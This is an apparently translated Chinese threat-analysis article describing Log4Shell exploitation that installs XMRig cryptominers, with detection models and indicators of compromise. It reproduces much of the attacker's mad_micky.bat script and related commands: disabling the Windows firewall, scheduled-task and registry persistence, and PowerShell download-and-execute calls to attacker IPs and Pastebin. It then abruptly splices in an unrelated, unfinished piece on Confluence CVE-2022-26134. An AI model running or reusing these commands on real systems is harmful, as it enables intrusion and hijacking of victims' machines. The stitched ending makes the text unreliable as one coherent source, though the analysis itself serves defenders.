Log4j 的背景

阿里雲安全團隊公開披露了一個嚴重漏洞(CVE-2021-44228),允許針對多個版本的 Apache Log4j2(Log4Shell)執行未經身份驗證的遠程代碼。攻擊者可以通過任何協議(如 HTTPS)連接並發送特製字符串來利用易受攻擊的服務器。

Log4j 加密貨幣挖礦活動



Darktrace 檢測到由於利用此 Log4j 漏洞而發生的多個客戶部署中的加密挖掘。在所有這些事件中,攻擊都是通過出站 SSL 連接進行的,這些連接似乎是請求 base64 編碼的 PowerShell 腳本繞過邊界防禦和下載批處理 (.bat) 腳本文件,以及安裝加密挖掘惡意軟件的多個可執行文件。該活動具有更廣泛的活動指標,包括常見的硬編碼 IP、可執行文件和腳本。



攻擊週期開始於似乎是對互聯網連接設備的機會性掃描,以尋找易受 Log4j 攻擊的 VMWare Horizons 服務器。一旦發現易受攻擊的服務器,攻擊者就會與受害者建立 HTTP 和 SSL 連接。成功利用後,服務器在端口 1389 上執行回調,檢索名為 mad_micky.bat 的腳本。這實現了以下目標:

- 通過將所有配置文件設置為 state=off

‘netsh advfirewall set allprofiles state off’ 來禁用 Windows 防火牆 - 使用’netstat -ano | 搜索指示其他礦工安裝的現有進程 findstr TCP’ 識別在端口 :3333, :4444, :5555, :7777, :9000 上運行的任何進程並停止進程運行

- 啟動一個新的 webclient 靜默下載 wxm.exe

- 計劃任務用於創建持久性。命令“schtasks /create /F /sc minute /mo 1 /tn –”安排任務並抑制警告,任務將在命令的一分鐘內安排並命名為“BrowserUpdate”,指向惡意域, ‘b.oracleservice[.]top’ 和硬編碼 IP:198.23.214[.]117:8080 -o 51.79.175[.]139:8080 -o 167.114.114[.]169:8080

- 在 RunOnce 中添加註冊表項以實現持久性:reg add HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v Run2 /d

在至少兩種情況下,mad_micky.bat 腳本是在具有用戶代理 Mozilla/5.0(兼容;MSIE 10.0;Windows NT 6.2;Win64;x64;Trident/6.0;MAARJS)的 HTTP 連接中檢索到的。這是第一次也是唯一一次在這些網絡上看到此用戶代理。看起來這個用戶代理被一些新出廠安裝的華碩設備合法使用;但是,作為僅在此活動期間看到的新用戶代理,它是可疑的。



成功利用後,服務器會在端口 1389 上執行回調,以檢索腳本文件。在此示例中,/xms.ps1 是一個 base-64 編碼的 PowerShell 腳本,它繞過主機上的執行策略以調用“mad_micky.bat”:



圖 1:對 PowerShell 腳本 xms.ps1 的更多了解



快照詳細說明了受影響服務器的事件日誌,並指示導致 mad_micky.bat 文件下載的成功 Log4j RCE:

圖 2:突出顯示 mad_micky.bat 文件的日誌數據



已啟動其他連接以檢索可執行文件和腳本。這些腳本包含位於韓國和烏克蘭的兩個 IP 地址。與烏克蘭 IP 建立連接以下載可執行文件 xm.exe,這會激活礦工。礦工 XMRig Miner(在本例中)是一種開源的跨平台挖礦工具,可從多個公共位置下載。觀察到的下一個 exe 下載是針對“wxm.exe”的 (f0cf1d3d9ed23166ff6c1f3deece19b4)。

圖 3:關於 XMRig 可執行文件的更多見解

與韓國 IP 的連接涉及對另一個腳本 (/2.ps1) 以及可執行文件 (LogBack.exe) 的請求。此腳本刪除與日誌記錄關聯的運行任務,包括 SCM 事件日誌過濾器或 PowerShell 事件日誌使用者。該腳本還從 Pastebin 請求一個文件,這可能是一個 Cobalt Strike 信標配置文件。日誌刪除是通過計劃任務執行的,WMI 包括:事件記錄器、SCM 事件日誌過濾器、DSM 事件日誌消費者、PowerShell 事件日誌消費者、Windows 事件消費者、BVTConsumer。

- 配置文件(不再託管):IEX (New-Object System.Net.Webclient) DownloadString(‘hxxps://pastebin.com/raw/g93wWHkR’)

從 Pastebin 請求的第二個文件雖然不再由 Pastebin 託管,但它是 schtasks 命令的一部分,因此可能用於建立持久性:

- schtasks /create /sc MINUTE /mo 5 /tn “\Microsoft\windows\.NET Framework\.NET Framework NGEN v4.0.30319 32” /tr “c:\windows\syswow64\WindowsPowerShell\v1.0\powershell.exe – WindowStyle hidden -NoLogo -NonInteractive -ep bypass -nop -c ‘IEX ((new-object net.webclient).downloadstring(”hxxps://pastebin.com/raw/bcFqDdXx”’))’” /F /ru System

可執行文件Logback.exe是另一個XMRig挖礦工具。還從同一個韓國 IP 下載了一個 config.json 文件。之後使用 cmd.exe 和 wmic 命令配置礦機。

這些文件下載和礦工配置之後是與 Pastebin 的額外連接。



圖 4:mad_micky.bat 文件的 OSINT 關聯

流程細節——mad_micky.bat 文件

安裝

set “STARTUP_DIR=%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”

set “STARTUP_DIR=%USERPROFILE%\Start Menu\Programs\Startup”

looking for the following utilities: powershell, find, findstr, tasklist, sc

set “LOGFILE=%USERPROFILE%\mimu6\xmrig.log”

if %EXP_MONER_HASHRATE% gtr 8192 ( set PORT=18192 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 4096 ( set PORT=14906 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 2048 ( set PORT=12048 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 1024 ( set PORT=11024 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 512 ( set PORT=10512 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 256 ( set PORT=10256 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 128 ( set PORT=10128 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 64 ( set PORT=10064 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 32 ( set PORT=10032 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 16 ( set PORT=10016 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 8 ( set PORT=10008 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 4 ( set PORT=10004 & goto PORT_OK)

if %EXP_MONER_HASHRATE% gtr 2 ( set PORT=10002 & goto PORT_OK)

set port=10001準備礦工

echo [*] Removing previous mimu miner (if any)

sc stop gado_miner

sc delete gado_miner

taskkill /f /t /im xmrig.exe

taskkill /f /t/im logback.exe

taskkill /f /t /im network02.exe

:REMOVE_DIR0

echo [*] Removing “%USERPROFILE%\mimu6” directory

timeout 5

rmdir /q /s “USERPROFILE%\mimu6” >NUL 2>NUL

IF EXIST “%USERPROFILE%\mimu6” GOTO REMOVE_DIR0XMRIG下載

echo [*] Downloading MoneroOcean advanced version of XMRig to “%USERPROFILE%\xmrig.zip”

powershell -Command “$wc = New-Object System.Net.WebClient; $wc.DownloadFile(‘http://141.85.161[.]18/xmrig.zip’, ;%USERPROFILE%\xmrig.zip’)”

echo copying to mimu directory

if errorlevel 1 (

echo ERROR: Can’t download MoneroOcean advanced version of xmrig

goto MINER_BAD)解壓並安裝

echo [*] Unpacking “%USERPROFILE%\xmrig.zip” to “%USERPROFILE%\mimu6”

powershell -Command “Add-type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory(‘%USERPROFILE%\xmrig.zip’, ‘%USERPROFILE%\mimu6’)”

if errorlevel 1 (

echo [*] Downloading 7za.exe to “%USERPROFILE%za.exe”

powershell -Command “$wc = New-Object System.Net.WebClient; $wc.Downloadfile(‘http://141.85.161[.]18/7za.txt’, ‘%USERPROFILE%za.exe’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”url\”: *\”.*\”,’, ‘\”url\”: \”207.38.87[.]6:3333\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”user\”: *\”.*\”,’, ‘\”user\”: \”%PASS%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”pass\”: *\”.*\”,’, ‘\”pass\”: \”%PASS%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”max-cpu-usage\”: *\d*,’, ‘\”max-cpu-usage\”: 100,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

set LOGFILE2=%LOGFILE:\=\\%

powershell -Command “$out = cat ‘%USERPROFILE%\mimu6\config.json’ | %%{$_ -replace ‘\”log-file\”: *null,’, ‘\”log-file\”: \”%LOGFILE2%\”,’} | Out-String; $out | Out-File -Encoding ASCII ‘%USERPROFILE%\mimu6\config.json’”

if %ADMIN% == 1 goto ADMIN_MINER_SETUP

if exist “%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup” (

set “STARTUP_DIR=%USERPROFILE%\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup”

goto STARTUP_DIR_OK

)

if exist “%USERPROFILE%\Start Menu\Programs\Startup” (

set “STARTUP_DIR=%USERPROFILE%\Start Menu\Programs\Startup”

goto STARTUP_DIR_OK

)

echo [*] Downloading tools to make gado_miner service to “%USERPROFILE%\nssm.zip”

powershell -Command “$wc = New-Object System.Net.WebClient; $wc.DownloadFile(‘[http://141.85.161[.]18/nssm.zip’, ‘%USERPROFILE%\nssm.zip’)”

if errorlevel 1 (

echo ERROR: Can’t download tools to make gado_miner service

exit /b 1使用 Darktrace 檢測活動

Darktrace 用於識別此活動的關鍵模型漏洞包括針對 不常見端口上的應用程序協議、 從服務器到稀有連接的傳出連接以及 到稀有目標的信標的以折衷為中心的模型。以文件為中心的模型,用於 偽裝文件傳輸、 來自稀有位置的多個可執行文件和腳本,以及 來自稀有外部位置的壓縮內容。加密貨幣挖礦是在 加密貨幣挖礦活動 模型下檢測到的。

與Unusual PowerShell to Rare 和 New User Agent關聯的模型 突出顯示了 Log4j 回調後受感染設備上的異常連接。

使用 Darktrace 的 自主響應 技術 Antigena 的客戶還可以採取措施阻止傳入的文件和下載的腳本,並將受感染的設備限制為正常的生活模式,以防止最初的惡意文件下載和正在進行的加密挖掘活動。

附錄

Darktrace 模型檢測

- 異常端口上的異常連接/應用程序協議

- 異常連接/新用戶代理到沒有主機名的 IP

- 異常連接/PowerShell 到 Rare External

- 來自罕見外部位置的異常文件/EXE

- 異常文件/偽裝文件傳輸

- 來自罕見外部位置的異常文件/多個 EXE

- 來自罕見外部位置的異常文件/腳本

- 來自稀有外部位置的異常文件/Zip 或 Gzip

- 異常的服務器活動/從服務器傳出

- 合規/加密貨幣挖礦活動

- 妥協/代理信標(長期)

- 妥協/代理信標(中期)

- 妥協/代理信標(短期)

- 向 Young Endpoint 妥協/信標

- 對外部罕見的妥協/信標活動

- 妥協/加密貨幣挖礦活動

- 向稀有端點妥協/持續 TCP 信標活動

- 設備/新 PowerShell 用戶代理

- 設備/可疑域







觀察到的 MITRE ATT&CK 技術

控制權

5 月 31 日, 安全公司 Volexity 向 Atlassian報告了一個嚴重的未修補漏洞,該漏洞影響所有 confluence 服務器和數據中心支持的版本。

Atlassian 於 6 月 2 日就該嚴重漏洞向其客戶發出警告 ,並在一天后發布了補丁。CISA 於 6 月 3 日將此漏洞添加到其已知被利用漏洞列表中。

Check Point 發布了專門的保護措施來防止利用此漏洞的攻擊,並建議客戶修補受影響的系統。

漏洞

Atlassian Confluence 和數據中心中的漏洞,指定為CVE-2022-26134,可能會導致未經身份驗證的對像圖導航語言 (OGNL) 表達式註入攻擊。

遠程、未經身份驗證的攻擊者可以利用此漏洞通過在 URI 中放置惡意負載來在目標服務器上執行任意代碼。





圖 1:利用CVE-2022-26134 的惡意負載。

在野外剝削

